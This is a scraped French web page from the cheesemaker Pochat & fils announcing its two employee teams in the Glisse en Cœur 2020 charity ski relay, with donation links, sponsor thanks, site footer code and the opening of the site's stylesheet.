<p>Glisse en Cœur est un événement caritatif organisé par le Grand-Bornand qui vise à récolter des dons pour une association différente chaque année. En 2020, les bénéfices reviendront à l’association <a href="https://www.ecole-meeo.com/">Mon Ecole Extra Ordinaire</a> d’Annecy-le-Vieux. Cette association œuvre au développement d’un modèle éducatif innovant en faveur des enfants présentant un trouble du neuro-développement. Du samedi 21 Mars 2020 au dimanche 22 Mars 2020, les deux équipes Pochat &amp; fils relèveront donc le challenge de 24h de ski en relais, accompagnées par des concerts gratuits, dans une ambiance festive et solidaire.</p>
<p>La générosité, la solidarité, le dépassement de soi et le partage d&rsquo;un moment chaleureux, convivial qui réunit les différents acteurs locaux et notamment ceux de la filière agricole savoyarde, sont autant de raisons qui poussent Pochat &amp; fils à s&rsquo;investir dans ce challenge.</p>
<h3><strong>Notre objectif ?</strong></h3>
<p>Grâce à la mobilisation de nos salariés, et à travers nos deux équipes, nous avons pour objectif de récolter au moins <strong>10 000€</strong> de dons.  Pour soutenir les Fromageries Pochat &amp; fils dans cette aventure et dans leur engagement pour cet événement local et pour la cause défendue cette année, il est possible de faire des dons :</p>
<p>Equipe Pochat &amp; fils Fondue Ski : <a href="https://2020.glisseencoeur.com/equipes/pochat-fils-fondue-ski/">https://2020.glisseencoeur.com/equipes/pochat-fils-fondue-ski/</a><br />
Equipe Pochat &amp; fils, Fromages &amp; glisse : <a href="https://2020.glisseencoeur.com/equipes/pochat-fils-fromages-glisse/">https://2020.glisseencoeur.com/equipes/pochat-fils-fromages-glisse/</a></p>
<p>Les dons sont déductibles fiscalement et un reçu vous sera remis. Plus d’informations ici : <a href="https://2020.glisseencoeur.com/faire-un-don/">https://2020.glisseencoeur.com/faire-un-don/</a></p>
<h3>Remerciements</h3>
<p>Nous tenons à remercier les particuliers et les entreprises qui nous soutiennent d&rsquo;ores et déjà :<br />
• Le <a href="http://ferme-frangy.fr/">GAEC Le Champenois</a> et notamment Jean-Luc et Christelle Duclos<br />
• <a href="https://www.webhorspiste.com/">L&rsquo;agence digitale Web Hors Piste</a><br />
• <a href="http://www.lescyclistes.fr/">L&rsquo;agence de communication Les Cyclistes</a><br />
• L&rsquo;agence d&rsquo;interim <a href="https://www.atout.fr/">Travail Temporaire Atout</a><br />
• L&rsquo;agence de création graphique <a href="http://www.ysm74.fr/">Yellow sur Marine</a><br />
• L&rsquo;agence de communication par l&rsquo;objet <a href="https://www.objetrama.fr/#">Objetrama</a></p>
<p>&nbsp;</p>
<p>Rendez-vous le 21 et 22 Mars 2020 au Grand-Bornand pour un événement sportif et solidaire !</p>
<div class="nss-share"><p>Partager sur : </p><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/" data-a2a-title="Les Fromageries Pochat &amp; fils chaussent les skis pour Glisse en Cœur 2020!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pochatetfils.fr%2Fles-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020%2F&amp;linkname=Les%20Fromageries%20Pochat%20%26%20fils%20chaussent%20les%20skis%20pour%20Glisse%20en%20C%C5%93ur%202020%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pochatetfils.fr%2Fles-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020%2F&amp;linkname=Les%20Fromageries%20Pochat%20%26%20fils%20chaussent%20les%20skis%20pour%20Glisse%20en%20C%C5%93ur%202020%21" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div></div></div></div></div></div><div id="nss-latest-news" class="nspb-sc nspb-sc--containable"><div class="nspb-zn nspb-zn__size--sm-100 nspb-zn__size--md-100 nspb-zn__size--lg-100"><div class="nspb-zn__content"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><div class="nspb-el-slider"  data-nspb-el-slider-duration="5" data-nspb-el-slider-autoplay="1" data-nspb-el-slider-pagination="fraction" data-nspb-el-slider-navigation="1"><div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div id="nspb-sc-id-698237b50aa0a" class="nspb-sc nspb-sc--containable nspb-sc--fullheight"><div class="nspb-zn nspb-background__image--cover nss-latest-news__thumbnail nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50" style="background-image:url(https://www.pochatetfils.fr/wp-content/uploads/2023/01/3-paysage-bauges-pochatfils-640x963.jpg);"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__left--normal-md nspb-padd__left--large-lg nspb-padd__right--normal-half-sm nspb-padd__right--normal-half-md nspb-padd__right--large-half-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify">&nbsp;</div></div></div></div></div></div><div class="nspb-zn nspb-background__image--cover nss-latest-news__content nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__right--normal-sm nspb-padd__right--normal-md nspb-padd__right--large-lg nspb-padd__left--normal-half-sm nspb-padd__left--normal-half-md nspb-padd__left--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><article><div class="nswp-post-date"><p>26 January 2023</p></div><p class="nswp-post-title nspb-heading--3"><a href="https://www.pochatetfils.fr/la-tome-des-bauges-aop/" title="Lire l'article">La Tome des Bauges AOP, fromage du terroir savoyard</a></p><div class="nswp-post-excerpt"><p>Moins connu que ses voisins du Mont Blanc, du Beaufortain ou de Chartreuse, le Massif des Bauges gagne à être découvert ! Ce massif de moyenne montagne, situé entre Chambéry,&hellip;</p></div><p class="nswp-post-button-link"><a href="https://www.pochatetfils.fr/la-tome-des-bauges-aop/" title="Lire l'article" class="nspb-button--secondary">Lire l'article</a></p></article></div></div></div></div></div></div></div></div><div class="swiper-slide"><div id="nspb-sc-id-698237b50b6f3" class="nspb-sc nspb-sc--containable nspb-sc--fullheight"><div class="nspb-zn nspb-background__image--cover nss-latest-news__thumbnail nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50" style="background-image:url(https://www.pochatetfils.fr/wp-content/uploads/2022/12/pochat-et-fils-croute-reblochon-640x427.jpg);"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__left--normal-md nspb-padd__left--large-lg nspb-padd__right--normal-half-sm nspb-padd__right--normal-half-md nspb-padd__right--large-half-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify">&nbsp;</div></div></div></div></div></div><div class="nspb-zn nspb-background__image--cover nss-latest-news__content nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__right--normal-sm nspb-padd__right--normal-md nspb-padd__right--large-lg nspb-padd__left--normal-half-sm nspb-padd__left--normal-half-md nspb-padd__left--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><article><div class="nswp-post-date"><p>20 December 2022</p></div><p class="nswp-post-title nspb-heading--3"><a href="https://www.pochatetfils.fr/a-quoi-sert-la-croute-des-fromages-et-peut-on-la-manger/" title="Lire l'article">A quoi sert la croûte des fromages et peut-on la manger ?</a></p><div class="nswp-post-excerpt"><p>Pour les puristes, un plateau de fromages est visuellement une oeuvre d’art avec des matières et des couleurs d’une belle diversité. Tout est dans la croûte ! Le gris perle de&hellip;</p></div><p class="nswp-post-button-link"><a href="https://www.pochatetfils.fr/a-quoi-sert-la-croute-des-fromages-et-peut-on-la-manger/" title="Lire l'article" class="nspb-button--secondary">Lire l'article</a></p></article></div></div></div></div></div></div></div></div><div class="swiper-slide"><div id="nspb-sc-id-698237b50c3ae" class="nspb-sc nspb-sc--containable nspb-sc--fullheight"><div class="nspb-zn nspb-background__image--cover nss-latest-news__thumbnail nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50" style="background-image:url(https://www.pochatetfils.fr/wp-content/uploads/2022/12/pochat-et-fils-fromages-de-savoie-min-640x905.jpg);"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__left--normal-md nspb-padd__left--large-lg nspb-padd__right--normal-half-sm nspb-padd__right--normal-half-md nspb-padd__right--large-half-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify">&nbsp;</div></div></div></div></div></div><div class="nspb-zn nspb-background__image--cover nss-latest-news__content nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__right--normal-sm nspb-padd__right--normal-md nspb-padd__right--large-lg nspb-padd__left--normal-half-sm nspb-padd__left--normal-half-md nspb-padd__left--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><article><div class="nswp-post-date"><p>20 December 2022</p></div><p class="nswp-post-title nspb-heading--3"><a href="https://www.pochatetfils.fr/les-fromages-de-montagne-shabillent-pour-les-fetes-comment-composer-un-joli-plateau-de-noel/" title="Lire l'article">Les fromages de montagne s’habillent pour les fêtes : comment composer un joli plateau de Noël ?</a></p><div class="nswp-post-excerpt"><p>Les festivités de fin d’année n’ont jamais été aussi proches. Tout est réuni pour que la fête soit belle. Mais avez-vous réfléchi à votre plateau de fromages ? Impossible de déguster&hellip;</p></div><p class="nswp-post-button-link"><a href="https://www.pochatetfils.fr/les-fromages-de-montagne-shabillent-pour-les-fetes-comment-composer-un-joli-plateau-de-noel/" title="Lire l'article" class="nspb-button--secondary">Lire l'article</a></p></article></div></div></div></div></div></div></div></div><div class="swiper-slide"><div id="nspb-sc-id-698237b50cf0e" class="nspb-sc nspb-sc--containable nspb-sc--fullheight"><div class="nspb-zn nspb-background__image--cover nss-latest-news__thumbnail nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50" style="background-image:url(https://www.pochatetfils.fr/wp-content/uploads/2022/12/medailles-concours-international-de-lyon-2023-pochat-et-fils-min-640x341.png);"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__left--normal-md nspb-padd__left--large-lg nspb-padd__right--normal-half-sm nspb-padd__right--normal-half-md nspb-padd__right--large-half-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify">&nbsp;</div></div></div></div></div></div><div class="nspb-zn nspb-background__image--cover nss-latest-news__content nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__right--normal-sm nspb-padd__right--normal-md nspb-padd__right--large-lg nspb-padd__left--normal-half-sm nspb-padd__left--normal-half-md nspb-padd__left--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><article><div class="nswp-post-date"><p>12 December 2022</p></div><p class="nswp-post-title nspb-heading--3"><a href="https://www.pochatetfils.fr/beau-palmares-au-concours-international-de-lyon-2023/" title="Lire l'article">Beau palmarès au Concours International de Lyon 2023 !</a></p><div class="nswp-post-excerpt"><p>Encore de belles récompenses pour Pochat &amp; fils au concours international de Lyon 2023 : 5 médailles dont 4 en or ! * REBLOCHON LAITIER AOP – Médaille d’Or *&hellip;</p></div><p class="nswp-post-button-link"><a href="https://www.pochatetfils.fr/beau-palmares-au-concours-international-de-lyon-2023/" title="Lire l'article" class="nspb-button--secondary">Lire l'article</a></p></article></div></div></div></div></div></div></div></div><div class="swiper-slide"><div id="nspb-sc-id-698237b50dbd5" class="nspb-sc nspb-sc--containable nspb-sc--fullheight"><div class="nspb-zn nspb-background__image--cover nss-latest-news__thumbnail nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50" style="background-image:url(https://www.pochatetfils.fr/wp-content/uploads/2022/12/vache-pochat-et-fils-min-640x427.jpg);"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__left--normal-md nspb-padd__left--large-lg nspb-padd__right--normal-half-sm nspb-padd__right--normal-half-md nspb-padd__right--large-half-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify">&nbsp;</div></div></div></div></div></div><div class="nspb-zn nspb-background__image--cover nss-latest-news__content nspb-zn__size--sm-50 nspb-zn__size--md-50 nspb-zn__size--lg-50 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__right--normal-sm nspb-padd__right--normal-md nspb-padd__right--large-lg nspb-padd__left--normal-half-sm nspb-padd__left--normal-half-md nspb-padd__left--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><article><div class="nswp-post-date"><p>12 December 2022</p></div><p class="nswp-post-title nspb-heading--3"><a href="https://www.pochatetfils.fr/les-troupeaux-de-nos-montagnes/" title="Lire l'article">Les troupeaux de nos montagnes</a></p><div class="nswp-post-excerpt"><p>Pendant la belle saison et jusqu’à l’automne,  les alpages résonnent du son des clarines et des cloches des troupeaux. Un son caractéristique et joyeux qui signale aux randonneurs la proximité&hellip;</p></div><p class="nswp-post-button-link"><a href="https://www.pochatetfils.fr/les-troupeaux-de-nos-montagnes/" title="Lire l'article" class="nspb-button--secondary">Lire l'article</a></p></article></div></div></div></div></div></div></div></div></div><div class="swiper-pagination"></div><div class="swiper-button-prev"><i class="nspb-icon-left-open-big"></i></div><div class="swiper-button-next"><i class="nspb-icon-right-open-big"></i></div></div></div></div></div></div></div></div></div></div>
	<footer class="nss-footer">
	<div id="nspb-sc-id-698237b51b727" class="nspb-sc nspb-sc--containable nspb-padd__top--normal nspb-padd__bottom--small"><div class="nspb-zn nspb-zn__size--sm-100 nspb-zn__size--md-100 nspb-zn__size--lg-100 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__right--normal-sm nspb-padd__left--normal-md nspb-padd__right--normal-md nspb-padd__left--large-lg nspb-padd__right--large-lg"><div class="nspb-flex__container nspb-ly--columns nspb-flex__container--gutter-normal"><div class="nspb-flex__block nspb-padd__left--normal-half-sm nspb-padd__right--normal-half-sm nspb-flex__size--xs-12 nspb-flex__size--sm-3 nspb-flex__size--md-3 nspb-flex__size--lg-3"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-left"><p><img decoding="async" class="alignnone size-full wp-image-85" src="https://pochatetfils.fr/wp-content/uploads/2018/05/logo_light.png" alt="" width="152" height="75" srcset="https://www.pochatetfils.fr/wp-content/uploads/2018/05/logo_light.png 152w, https://www.pochatetfils.fr/wp-content/uploads/2018/05/logo_light-150x75.png 150w, https://www.pochatetfils.fr/wp-content/uploads/2018/05/logo_light-96x47.png 96w" sizes="(max-width: 152px) 100vw, 152px" /></p>
</div></div></div><div class="nspb-flex__block nspb-padd__left--normal-half-sm nspb-padd__right--normal-half-sm nspb-flex__size--xs-12 nspb-flex__size--sm-3 nspb-flex__size--md-3 nspb-flex__size--lg-3"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-left"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.pochatetfils.fr/histoire/">L’histoire Pochat &#038; fils</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.pochatetfils.fr/savoir-faire/">Notre savoir-faire</a></li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.pochatetfils.fr/les-producteurs-fermiers/">Nos producteurs fermiers</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.pochatetfils.fr/producteurs/">Nos producteurs laitiers</a></li>
</ul>
</div></div></div><div class="nspb-flex__block nspb-padd__left--normal-half-sm nspb-padd__right--normal-half-sm nspb-flex__size--xs-12 nspb-flex__size--sm-3 nspb-flex__size--md-3 nspb-flex__size--lg-3"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-left"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.pochatetfils.fr/nos-fromageries/">Nos fromageries</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.pochatetfils.fr/nos-fromages-de-savoie/">Nos fromages de Savoie</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.pochatetfils.fr/nos-magasins-de-vente-directe/">Nos magasins de vente directe</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.pochatetfils.fr/nos-metiers/">Nos métiers</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-post_type_archive menu-item-object-recette menu-item-1473"><a href="https://www.pochatetfils.fr/recette/">Nos recettes</a></li>
</ul>
</div></div></div><div class="nspb-flex__block nspb-padd__left--normal-half-sm nspb-padd__right--normal-half-sm nspb-flex__size--xs-12 nspb-flex__size--sm-3 nspb-flex__size--md-3 nspb-flex__size--lg-3"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-left"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-763"><a href="https://www.pochatetfils.fr/actualites/">Actualités</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.pochatetfils.fr/recrutement/">Recrutement</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.pochatetfils.fr/contact/">Contact</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.pochatetfils.fr/mentions-legales/">Mentions légales et sanitaires</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.pochatetfils.fr/politiques-donnees-cookies/">Politiques de gestion des données et des cookies</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://www.pochatetfils.fr/credits-photo/">Crédits photo</a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.pochatetfils.fr/accessibilite/">Accessibilité</a></li>
</ul>
</div></div></div></div><div class="nspb-flex__container nspb-ly--columns nspb-flex__container--gutter-normal"><div class="nspb-flex__block nspb-padd__left--normal-half-sm nspb-padd__right--normal-half-sm"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-left"><p class="small" style="line-height:30px !important;">&copy;2026 Pochat & fils. Tous droits réservés | <a href="https://www.pochatetfils.fr/mentions-legales" title="Voir la page mentions légales">Mentions légales</a><button style="background-color:#fff;color:#000;margin-left:20px;border:none;letter-spacing:1px;font-size:10px;" id="ot-sdk-btn" class="ot-sdk-show-settings">Paramètres des cookies</button></div></div></div></div></div></div></div>	</footer>

	</div>
	</div>

	<script>var wpseoPostScraperL10n = null;</script>

	<!-- Démarrage de notification de consentement aux cookies de OneTrust -->
<!-- 	<script src="https://optanon.blob.core.windows.net/langswitch/915d4e98-0f9d-44a5-96ca-b07c1e7a0426.js" type="text/javascript" charset="UTF-8"></script>
	<script type="text/javascript">
	function OptanonWrapper() { }
	</script>
 -->
	<!-- Fin de notification de consentement aux cookies de OneTrust -->

	<script type="text/javascript" id="nswp-script-js-extra">
/* <![CDATA[ */
var nswp_ajaxurl = "https:\/\/www.pochatetfils.fr\/wp-admin\/admin-ajax.php";
var nswp_site_url = "https:\/\/www.pochatetfils.fr";
var nswp_site_name = "Pochat & Fils";
var nswp_no_result_string = "aucun r\u00e9sultat";
var nswp_css_stylesheet_url = "https:\/\/www.pochatetfils.fr\/wp-content\/themes\/pochat\/css\/styles-nswp-theme-v06.css";
/* ]]> */
</script>
<script  src="https://www.pochatetfils.fr/wp-content/themes/pochat/js/scripts-nswp-theme-v04-min.js" id="nswp-script-js"></script>
<script  src="https://www.youtube.com/iframe_api" id="youtube-js"></script>
<script  src="https://www.pochatetfils.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script  src="https://www.pochatetfils.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://www.pochatetfils.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pochatetfils.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  src="https://www.pochatetfils.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=421204236" async></script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pochatetfils.fr/wp-content/themes/pochat/css/styles-nswp-theme-v06.css
body_size: 17767
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:rgba(255,255,255,.3);color:#000;border:0;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:0}.featherlight *{box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}.featherlight-next,.featherlight-previous{display:block;position:absolute;top:25px;right:25px;bottom:0;left:80%;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:rgba(0,0,0,0)}.featherlight-previous{left:25px;right:80%}.featherlight-next:hover,.featherlight-previous:hover{background:rgba(255,255,255,.25)}.featherlight-next span,.featherlight-previous span{display:none;position:absolute;top:50%;left:5%;width:82%;text-align:center;font-size:80px;line-height:80px;margin-top:-40px;text-shadow:0 0 5px #fff;color:#fff;font-style:normal;font-weight:400}.featherlight-next span{right:5%;left:auto}.featherlight-next:hover span,.featherlight-previous:hover span{display:inline-block}.featherlight-first-slide.featherlight-last-slide .featherlight-next,.featherlight-first-slide.featherlight-last-slide .featherlight-previous,.featherlight-loading .featherlight-next,.featherlight-loading .featherlight-previous,.featherlight-swipe-aware .featherlight-next,.featherlight-swipe-aware .featherlight-previous{display:none}@media only screen and (max-device-width:1024px){.featherlight-next:hover,.featherlight-previous:hover{background:0 0}.featherlight-next span,.featherlight-previous span{display:block}}@media only screen and (max-width:1024px){.featherlight-next,.featherlight-previous{top:10px;right:10px;left:85%}.featherlight-previous{left:10px;right:85%}.featherlight-next span,.featherlight-previous span{margin-top:-30px;font-size:40px}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d 